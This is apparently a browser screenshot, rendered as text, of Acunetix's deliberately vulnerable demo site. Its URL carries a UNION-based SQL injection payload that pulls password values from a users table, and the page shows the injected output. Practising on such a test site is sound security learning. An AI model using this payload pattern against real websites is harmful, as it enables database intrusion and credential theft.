 testphp.vulnweb.com/artists.php?artist=-1 union select 1, group_concat(pass),3 from users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist: test
3
view pictures of the artist
comment on this artist